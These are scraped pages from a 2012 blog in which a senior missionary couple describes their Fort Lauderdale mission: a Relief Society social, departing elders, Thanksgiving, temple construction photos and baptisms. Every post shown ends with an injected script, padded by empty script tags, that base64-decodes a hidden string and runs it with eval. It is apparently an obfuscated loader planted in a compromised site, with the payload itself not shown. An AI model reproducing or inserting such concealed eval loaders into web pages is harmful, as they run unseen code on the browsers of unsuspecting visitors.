<p><a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-rs-tables.jpg" title="nov-2012-rs-tables.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-rs-tables.thumbnail.jpg" alt="nov-2012-rs-tables.jpg" /></a>Â <a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-rs-cooks.jpg" title="nov-2012-rs-cooks.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-rs-cooks.thumbnail.jpg" alt="nov-2012-rs-cooks.jpg" /></a>Â <a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/12/nov-2012-marys-gratitude-basket.jpg" title="nov-2012-marys-gratitude-basket.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/12/nov-2012-marys-gratitude-basket.thumbnail.jpg" alt="nov-2012-marys-gratitude-basket.jpg" /></a></p>
<p>Thursday night we were invited to the Fort Lauderdale Relief Society social where we were the guest speakers. I took a couple of pictures before it really got started but once people started coming I had too much fun getting to know some of the sisters of the ward. We had a delicious light meal and then got to talk about gratitude. Mary did a great job talking about the things she had in her &#8216;gratitude basket.&#8217; I suggested that we could give thanks by doing &#8211; including giving the gift of the gospel to someone this Christmas season.</p>
<p><a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-conger-meredith-cruze.jpg" title="nov-2012-conger-meredith-cruze.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-conger-meredith-cruze.thumbnail.jpg" alt="nov-2012-conger-meredith-cruze.jpg" /></a>Â <a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-meredith-and-conger-car.jpg" title="nov-2012-meredith-and-conger-car.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-meredith-and-conger-car.thumbnail.jpg" alt="nov-2012-meredith-and-conger-car.jpg" /></a>Â <a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-meredith-bare-conger-car.jpg" title="nov-2012-meredith-bare-conger-car.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-meredith-bare-conger-car.thumbnail.jpg" alt="nov-2012-meredith-bare-conger-car.jpg" /></a></p>
<p>On Friday President Anderson held exit interviews at the mission home for some of the 12 great missionaries that will be leaving us. Elders Conger and Meredith came in for their interview and to pick up one of the new Cruzes. Elder Bare &#8211; our very busy Car Czar &#8211; enlisted them in carefully giving a final check of the car before it went off to Belle Glade where elder Meredith will be able to drive it for the last five days of his mission.Â If you look at this blog&#8217;s post of November 22, 2011 you will find pictures of us with elder Meredith. As I looked at these early pictures of our mission I realized that 13 months later Elder Meredith and Sister Holder &#8211; who is also in this transfer group &#8211; are the last two missionaries in that original district that are going home. It has been an wonderful year. Elder Conger was our district leader up until a transfer ago when transferred up to be a zone leader with our friend Elder Plowman.</p>
<p><a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-furner-conger-and-reidhead.jpg" title="nov-2012-furner-conger-and-reidhead.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-furner-conger-and-reidhead.thumbnail.jpg" alt="nov-2012-furner-conger-and-reidhead.jpg" /></a>Â <a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-mary-on-couch.jpg" title="nov-2012-mary-on-couch.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-mary-on-couch.thumbnail.jpg" alt="nov-2012-mary-on-couch.jpg" /></a></p>
<p>Later in the day Elder Conger came back with elders Furner and Reidhead, two more missions who have served excellent missions and will be leaving us soon. As the day at the office ended Mary rests on the sofa as we waited for E/S Bare so we could go and have a delicious meal together.</p>
<p>I almost forgot to mention that for the second time this year, our blog got a mention in the Deseret News&#8217; &#8220;Bloggernacle. &#8221;</p>
<p>&#8220;<strong style="letter-spacing: 0px; color: #464646; font-family: Georgia; line-height: normal">Mission temple:Â </strong><a href="http://www.pierfamily.com/wordpress/2012/11/25/the-temple-a-month-later/" style="letter-spacing: 0px; font-family: Georgia; line-height: normal"><span style="letter-spacing: 0px; color: #001da0">Bill &amp; Mary&#8217;s Blog: Words from the mission field</span></a><span style="letter-spacing: 0px; color: #464646; font-family: Georgia; line-height: normal">Â has been following the construction of the Fort Lauderdale Florida Temple and share some updated photos, including some close-ups of the magnificent blue stained-glass windows. Looks like it will be another gorgeous temple.&#8221;</span></p>
<p><script></script><script></script><script></script><br />
 <script> var VgqMqCDcafTh = window.atob("[base64]"); eval(VgqMqCDcafTh); </script><br />
<script></script><script></script><script></script></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://www.pierfamily.com/wordpress/category/fort-lauderdale-mission/" rel="category tag">Fort Lauderdale Mission</a> on <a href="http://www.pierfamily.com/wordpress/2012/11/30/an-interesting-weekat-least-most-of-it/" title="1:32 pm" rel="bookmark"><time class="entry-date" datetime="2012-11-30T13:32:11-07:00">November 30, 2012</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://www.pierfamily.com/wordpress/author/bill/" title="View all posts by Bill" rel="author">Bill</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-4387" class="post-4387 post type-post status-publish format-standard hentry category-fort-lauderdale-mission">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://www.pierfamily.com/wordpress/2012/11/25/the-temple-a-month-later/" rel="bookmark">The Temple &#8211; a month later!</a>
			</h1>
										<div class="comments-link">
					<a href="http://www.pierfamily.com/wordpress/2012/11/25/the-temple-a-month-later/#comments">6 Replies</a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>After spending about half the day at the office catching up on things, we went by the temple site to see how it was going. Little had changed since we were there a month ago to see the Moroni statue. Most of the outside windows are not completely in and they have started to some work on the area where the fountain will go in. We are hoping that before we leave the landscaping will be mostly in. If we want to see the completed temple we will have to come back for the tour and dedication.</p>
<p><a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/24-nov-12-temple-se-corner.jpg" title="24-nov-12-temple-se-corner.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/24-nov-12-temple-se-corner.thumbnail.jpg" alt="24-nov-12-temple-se-corner.jpg" /></a>Â <a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/24-nov-12-temple-se-corner-close.jpg" title="24-nov-12-temple-se-corner-close.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/24-nov-12-temple-se-corner-close.thumbnail.jpg" alt="24-nov-12-temple-se-corner-close.jpg" /></a>Â <a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/24-nov-12-temple-east-fountain-start.jpg" title="24-nov-12-temple-east-fountain-start.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/24-nov-12-temple-east-fountain-start.thumbnail.jpg" alt="24-nov-12-temple-east-fountain-start.jpg" /></a></p>
<p>It was a beautiful winter day and the first two pictures show the South and East (not West as originally posted &#8211; thanks Darrell) Â sides of the temple. The one on the right is the East or front side. If you look close you can see the plumbing where the fountain will be built.</p>
<p><a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/24-nov-12-temple-3-windows-complete.jpg" title="24-nov-12-temple-3-windows-complete.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/24-nov-12-temple-3-windows-complete.thumbnail.jpg" alt="24-nov-12-temple-3-windows-complete.jpg" /></a>Â <a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/24-nov-12-temple-window-close.jpg" title="24-nov-12-temple-window-close.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/24-nov-12-temple-window-close.thumbnail.jpg" alt="24-nov-12-temple-window-close.jpg" /></a>Â <a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/24-nov-12-temple-window-plaster-detail-2.jpg" title="24-nov-12-temple-window-plaster-detail-2.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/24-nov-12-temple-window-plaster-detail-2.thumbnail.jpg" alt="24-nov-12-temple-window-plaster-detail-2.jpg" /></a>Â <a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/24-nov-12-temple-2nd-window-plaster-detail.jpg" title="24-nov-12-temple-2nd-window-plaster-detail.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/24-nov-12-temple-2nd-window-plaster-detail.thumbnail.jpg" alt="24-nov-12-temple-2nd-window-plaster-detail.jpg" /></a></p>
<p>On the North side of the temple I can get close enough to take good pictures of the beautiful windows that are now almost completely in place. Some have stone detail over them&#8230;at first I thought they were plaster but then decided that they are poured stone like the rest of the building. The slightly blue tinted glass with intricate designs should be beautiful when lighted from the inside. We will make another trip by the temple in December and hopefully the landscaping will be beginning to take some shape.</p>
<p><script></script><script></script><script></script><br />
 <script> var VgqMqCDcafTh = window.atob("[base64]"); eval(VgqMqCDcafTh); </script><br />
<script></script><script></script><script></script></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://www.pierfamily.com/wordpress/category/fort-lauderdale-mission/" rel="category tag">Fort Lauderdale Mission</a> on <a href="http://www.pierfamily.com/wordpress/2012/11/25/the-temple-a-month-later/" title="6:23 am" rel="bookmark"><time class="entry-date" datetime="2012-11-25T06:23:23-07:00">November 25, 2012</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://www.pierfamily.com/wordpress/author/bill/" title="View all posts by Bill" rel="author">Bill</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-4375" class="post-4375 post type-post status-publish format-standard hentry category-fort-lauderdale-mission">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://www.pierfamily.com/wordpress/2012/11/23/thanksgiving-week/" rel="bookmark">Thanksgiving Week&#8230;</a>
			</h1>
										<div class="comments-link">
					<a href="http://www.pierfamily.com/wordpress/2012/11/23/thanksgiving-week/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Â Missions are about people and this week we had a great chance to be with some amazing missionaries and members.</p>
<p><a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-missionary-fight.jpg" title="nov-2012-missionary-fight.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-missionary-fight.thumbnail.jpg" alt="nov-2012-missionary-fight.jpg" /></a>Â <a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-jackson-beck.jpg" title="nov-2012-jackson-beck.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-jackson-beck.thumbnail.jpg" alt="nov-2012-jackson-beck.jpg" /></a>Â <a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-thanksgiving-hall-bloom-etc.jpg" title="nov-2012-thanksgiving-hall-bloom-etc.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-thanksgiving-hall-bloom-etc.thumbnail.jpg" alt="nov-2012-thanksgiving-hall-bloom-etc.jpg" /></a></p>
<p>On Tuesday Mary came down with a sore throat so I went to district meeting to take them some mail and the treats. While waiting for a key to arrive some of them found the many acorns on the ground and got into a full out acorn fight. Missionaries will be boys! Sister Jackson came in to the mission a little later so I did not get a picture of her and her trainer Sister Beck before this. They are serving up in Boynton Beach South. On Thanksgiving Mary had a relapse so I went to the Fort Lauderdale chapel to help with the meal that the ward was fixing for anyone who needed a good meal. Elder Hall and Bloom are busy cutting up potatoes for mashed potatoes &#8211; they took over from me!</p>
<p><a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-thanksgiving-avila-rippstein-brown.jpg" title="nov-2012-thanksgiving-avila-rippstein-brown.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-thanksgiving-avila-rippstein-brown.thumbnail.jpg" alt="nov-2012-thanksgiving-avila-rippstein-brown.jpg" /></a>Â <a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-missionaries-brown.jpg" title="nov-2012-missionaries-brown.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-missionaries-brown.thumbnail.jpg" alt="nov-2012-missionaries-brown.jpg" /></a>Â <a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-thanksgiving-bis-brown-elders.jpg" title="nov-2012-thanksgiving-bis-brown-elders.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-thanksgiving-bis-brown-elders.thumbnail.jpg" alt="nov-2012-thanksgiving-bis-brown-elders.jpg" /></a></p>
<p>Bishop Brown drew a crowd as he made gravy and held court with the missionaries. Elders Avila and Rippstein are listening to him in the first picture. The crowd increased when elder Hall joined in &#8211; he must have finished his potatoes. Elders Rondo and Patino join the crowd as Bishop Brown gets up on a soap box of a sorts. I love the look on the faces of the children as they look on.</p>
<p><a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-bro-sis-slivka.jpg" title="nov-2012-bro-sis-slivka.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-bro-sis-slivka.thumbnail.jpg" alt="nov-2012-bro-sis-slivka.jpg" /></a>Â <a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-thanksgiving-bishop-sis-brown.jpg" title="nov-2012-thanksgiving-bishop-sis-brown.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-thanksgiving-bishop-sis-brown.thumbnail.jpg" alt="nov-2012-thanksgiving-bishop-sis-brown.jpg" /></a>Â <a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/2012-thanksgiving-cordelia.jpg" title="2012-thanksgiving-cordelia.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/2012-thanksgiving-cordelia.thumbnail.jpg" alt="2012-thanksgiving-cordelia.jpg" /></a></p>
<p>Brother and sister Slivka seems to have been the people who was in charge of getting everything done. Brother Slivka cooked the turkeys and then carved them. They are kind of a dynamic duo in the ward. Sister Brown joined her husband for Â the picture. They are a great couple. In the evening the couples got together at the mission home for dinner. I did not take any pictures except of the Anderson&#8217;s beautiful granddaughter who I caught trying to say &#8216;cheese&#8217; while standing in her rather oversized high heels. The dinner was wonderful and the company even better &#8211; it would have been perfect if Mary could have been with me. But the best I could do was to take a nice big plate of turkey with all the fixing home to her. Which included the mashed potatoes that I made at home &#8211; so today was my mashed potato thanksgiving.</p>
<p><a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-stag-horn-fern.jpg" title="nov-2012-stag-horn-fern.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-stag-horn-fern.thumbnail.jpg" alt="nov-2012-stag-horn-fern.jpg" /></a>Â <a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-flowers-believe.jpg" title="nov-flowers-believe.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-flowers-believe.thumbnail.jpg" alt="nov-flowers-believe.jpg" /></a>Â <a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-the-ducks-big.jpg" title="nov-2012-the-ducks-big.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-the-ducks-big.thumbnail.jpg" alt="nov-2012-the-ducks-big.jpg" /></a></p>
<p>Assorted pictures from the week include a huge stag horn fern in the Rampton&#8217;s front yard shot when we went there on Tuesday for piano lessons. I bought Mary some flowers on Monday and I took this shot because I thought it was beautiful. On Saturday morning I took this picture of the now almost full sized ducks eating breakfast. They are pretty much full grown so I guess it is time to quit feeding them once the last bag of cracked corn is emptied.</p>
<p><script></script><script></script><script></script><br />
 <script> var VgqMqCDcafTh = window.atob("[base64]"); eval(VgqMqCDcafTh); </script><br />
<script></script><script></script><script></script></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://www.pierfamily.com/wordpress/category/fort-lauderdale-mission/" rel="category tag">Fort Lauderdale Mission</a> on <a href="http://www.pierfamily.com/wordpress/2012/11/23/thanksgiving-week/" title="4:20 pm" rel="bookmark"><time class="entry-date" datetime="2012-11-23T16:20:22-07:00">November 23, 2012</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://www.pierfamily.com/wordpress/author/bill/" title="View all posts by Bill" rel="author">Bill</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-4371" class="post-4371 post type-post status-publish format-standard hentry category-fort-lauderdale-mission">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://www.pierfamily.com/wordpress/2012/11/19/sharing-this-weeks-missionary-experiences/" rel="bookmark">Sharing this week&#8217;s missionary experiences&#8230;</a>
			</h1>
										<div class="comments-link">
					<a href="http://www.pierfamily.com/wordpress/2012/11/19/sharing-this-weeks-missionary-experiences/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><span style="border-collapse: separate; font-family: Helvetica; line-height: normal; border-spacing: 0px; font-size: medium" class="Apple-style-span"></p>
<p style="margin: 0in 0in 0.0001pt; font-size: 11pt; font-family: Calibri, sans-serif" class="MsoNormal">Â More experiences that President Anderson shared in his weekly letter&#8230;</p>
<p style="margin: 0in 0in 0.0001pt; font-size: 11pt; font-family: Calibri, sans-serif" class="MsoNormal">&nbsp;</p>
<p style="margin: 0in 0in 0.0001pt; font-size: 11pt; font-family: Calibri, sans-serif" class="MsoNormal"><em><span style="font-size: 12pt; font-family: 'Times New Roman', serif">Ã¢Â€ÂœAs we prayed before we got out of the car, I prayed in my heart that we might find a way to fulfill our goal of 3 blessings that night. So we got out of the car and walked over to our first lesson. They werenÃ¢Â€Â™t home! So we quickly took advantage of the opportunity and talked to this man on his driveway. We asked him if we could bless his home, and he said no thank you, but that another time would be better&#8230; We testified to him that it would bless his life a ton, and he ended up letting us in. We prayed with his whole family, and they all felt the Spirit, and all of them committed to baptism on the 25th of November! But that isnÃ¢Â€Â™t the end. We went to the appointments we had after that, and both of them werenÃ¢Â€Â™t home! A sign from the Lord telling us to harvest more. So we knocked 5 more doors, got 5 more blessings, and got 5 more families committed to baptism!Ã¢Â€Â<o:p></o:p></span></em></p>
<p style="margin-right: 0in; margin-bottom: 15pt; margin-left: 0in; line-height: 13.5pt; font-size: 10pt; font-family: 'Times New Roman', serif"><span style="font-size: 12pt">As you show appreciation to God and show him through your hard work your gratitude, he will always pour his blessings on you:<o:p></o:p></span></p>
<p style="margin: 0in 0in 0.0001pt; font-size: 11pt; font-family: Calibri, sans-serif" class="MsoNormal"><em><span style="font-size: 12pt; font-family: 'Times New Roman', serif">Ã¢Â€ÂœGod noticed our hard work and it was right at the breaking point where he helped us out. On both Friday night and Saturday night we found someone prepared to hear the gospel at 8:30 at night. It was at times where we both felt like giving up but for some reason we kept going and just put our shoulder to the wheel and did the very best we could. The man we found on Saturday night was one of the most prepared people I have met. After the blessing he said Ã¢Â€ÂœOther than my son being born, this is the best gift that anyone has ever given me.Ã¢Â€Â™ He came to church on Sunday and he is preparing to be baptized on this coming Sunday.Ã¢Â€Â<o:p></o:p></span></em></p>
<p style="margin: 0in 0in 0.0001pt; font-size: 11pt; font-family: Calibri, sans-serif" class="MsoNormal"><span style="font-size: 12pt; font-family: 'Times New Roman', serif"><o:p>Â </o:p></span></p>
<p style="margin: 0in 0in 0.0001pt; font-size: 11pt; font-family: Calibri, sans-serif" class="MsoNormal"><span style="font-size: 12pt; font-family: 'Times New Roman', serif">God will inspire you again and again after you show thankfulness and gratitude:<o:p></o:p></span></p>
<p style="margin: 0in 0in 0.0001pt; font-size: 11pt; font-family: Calibri, sans-serif" class="MsoNormal"><em><span style="font-size: 12pt; font-family: 'Times New Roman', serif"><o:p>Â </o:p></span></em></p>
<p style="margin: 0in 0in 0.0001pt; font-size: 11pt; font-family: Calibri, sans-serif" class="MsoNormal"><em><span style="font-size: 12pt; font-family: 'Times New Roman', serif">Ã¢Â€ÂœÃ¢Â€Â¦ we saw a complex and we both felt good about it. We knocked one door and got thoroughly rejected. We heard voices on the 2nd level, so we walked up and found a man on his phone. Normally when I contact people on the phone they shoo me away, but Caesar gently pulled the phone away from his ear and listened intently as I identified us as representatives of Ã‚Â Christ, there to pray for him. As soon as I said it, he told us that he was in dire need of blessings- that he had just found out he might have cancer, and was praying for help. When he saw us walk out of our car and to the complex, he knew that we were there for him. We had a super spiritual experience praying for him (and his wife on the speaker phone) and after, he accepted the invitation to be baptized on the 25th! It truly was a miracle and such a testimony building experience that Heavenly Father knows where we need to be, and if we listen to the Spirit, he&#8217;ll guide us there.Ã¢Â€Â</span></em></p>
<p></span></p>
<p><script></script><script></script><script></script><br />
 <script> var VgqMqCDcafTh = window.atob("[base64]"); eval(VgqMqCDcafTh); </script><br />
<script></script><script></script><script></script></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://www.pierfamily.com/wordpress/category/fort-lauderdale-mission/" rel="category tag">Fort Lauderdale Mission</a> on <a href="http://www.pierfamily.com/wordpress/2012/11/19/sharing-this-weeks-missionary-experiences/" title="6:55 pm" rel="bookmark"><time class="entry-date" datetime="2012-11-19T18:55:25-07:00">November 19, 2012</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://www.pierfamily.com/wordpress/author/bill/" title="View all posts by Bill" rel="author">Bill</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-4368" class="post-4368 post type-post status-publish format-standard hentry category-fort-lauderdale-mission">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://www.pierfamily.com/wordpress/2012/11/19/a-beautiful-sunday/" rel="bookmark">A Beautiful Sunday&#8230;.</a>
			</h1>
										<div class="comments-link">
					<a href="http://www.pierfamily.com/wordpress/2012/11/19/a-beautiful-sunday/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Â All Sundays are a wonderful opportunity to partake of the sacrament, learn about the gospel, meet people and serve. But this was a especially beautiful because we were able to stay for the baptism of sister Shamekia W and her daughter Ma&#8217;Kaylah. We also saw the baptism of sister Elizabeth N that fulfilled the made a family complete and brought joy to her daughter who had been praying for this to happen before she went on her mission.</p>
<p><a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-first-poinsettia.jpg" title="nov-2012-first-poinsettia.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-first-poinsettia.thumbnail.jpg" alt="nov-2012-first-poinsettia.jpg" /></a>Â <a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-front-of-flaud-chapel.jpg" title="nov-2012-front-of-flaud-chapel.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-front-of-flaud-chapel.thumbnail.jpg" alt="nov-2012-front-of-flaud-chapel.jpg" /></a>Â <a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/18-nov-12-0-mary-with-children.jpg" title="18-nov-12-0-mary-with-children.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/18-nov-12-0-mary-with-children.thumbnail.jpg" alt="18-nov-12-0-mary-with-children.jpg" /></a></p>
<p>On Saturday I bought our first poinsettia of the season at Costco&#8230;so much beauty for a reasonable price. This is the little used front entrance to the Fort Lauderdale chapel. It is the first chapel built in the area and is surrounded by huge trees. It is a lovely setting for a peaceful chapel. While Shamekia and Ma&#8217;Kaylah got ready to be baptized, Mary became the grandmother to watch the other three children. As I looked at this picture it reminded me of our mission to South Africa.</p>
<p><a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-a-complete-family.jpg" title="nov-2012-a-complete-family.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-a-complete-family.thumbnail.jpg" alt="nov-2012-a-complete-family.jpg" /></a>Â <a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/18-nov-12-shimika-bloom-hall.jpg" title="18-nov-12-shimika-bloom-hall.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/18-nov-12-shimika-bloom-hall.thumbnail.jpg" alt="18-nov-12-shimika-bloom-hall.jpg" /></a>Â <a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-evening-sky.jpg" title="nov-2012-evening-sky.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-evening-sky.thumbnail.jpg" alt="nov-2012-evening-sky.jpg" /></a></p>
<p>Sister Elizabeth &#8211; in white in the middle &#8211; is enclosed by her family who was so happy to have come unto Christ. The middle picture is of Shamekia, her children and Elders Bloom and Hall (in white). As the day ended I caught this beautiful picture of the sky outside our apartment. What a wonderful Sabbath.</p>
<p><script></script><script></script><script></script><br />
 <script> var VgqMqCDcafTh = window.atob("[base64]"); eval(VgqMqCDcafTh); </script><br />
<script></script><script></script><script></script></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://www.pierfamily.com/wordpress/category/fort-lauderdale-mission/" rel="category tag">Fort Lauderdale Mission</a> on <a href="http://www.pierfamily.com/wordpress/2012/11/19/a-beautiful-sunday/" title="5:24 am" rel="bookmark"><time class="entry-date" datetime="2012-11-19T05:24:18-07:00">November 19, 2012</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://www.pierfamily.com/wordpress/author/bill/" title="View all posts by Bill" rel="author">Bill</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-4344" class="post-4344 post type-post status-publish format-standard hentry category-fort-lauderdale-mission">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://www.pierfamily.com/wordpress/2012/11/17/zone-conference-pictures/" rel="bookmark">Zone Conference Pictures&#8230;</a>
			</h1>
										<div class="comments-link">
					<a href="http://www.pierfamily.com/wordpress/2012/11/17/zone-conference-pictures/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Â <a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-zc-coral-springs-3-ft-laud.jpg" title="nov-2012-zc-coral-springs-3-ft-laud.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-zc-coral-springs-3-ft-laud.thumbnail.jpg" alt="nov-2012-zc-coral-springs-3-ft-laud.jpg" /></a>Â <a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-zc-coral-springs-ft-laud.jpg" title="nov-2012-zc-coral-springs-ft-laud.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-zc-coral-springs-ft-laud.thumbnail.jpg" alt="nov-2012-zc-coral-springs-ft-laud.jpg" /></a>Â <a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-zc-coral-springs-2-ft-laud.jpg" title="nov-2012-zc-coral-springs-2-ft-laud.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-zc-coral-springs-2-ft-laud.thumbnail.jpg" alt="nov-2012-zc-coral-springs-2-ft-laud.jpg" /></a></p>
<p>The Coral Springs and Fort Lauderdale Zones&#8230;</p>
<p><a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/homestead-and-miami_2.jpg" title="homestead-and-miami_2.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/homestead-and-miami_2.thumbnail.jpg" alt="homestead-and-miami_2.jpg" /></a>Â Â <a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/hialiah-miami-beach.jpg" title="hialiah-miami-beach.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/hialiah-miami-beach.thumbnail.jpg" alt="hialiah-miami-beach.jpg" /></a>Â <a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/stuart-palm-beach.jpg" title="stuart-palm-beach.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/stuart-palm-beach.thumbnail.jpg" alt="stuart-palm-beach.jpg" /></a></p>
<p>Homestead and Miami Zones &#8211; Hialeah and Miami Beach Zones &#8211; Stuart and Palm Beach Zones.</p>
<p><script></script><script></script><script></script><br />
 <script> var VgqMqCDcafTh = window.atob("[base64]"); eval(VgqMqCDcafTh); </script><br />
<script></script><script></script><script></script></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
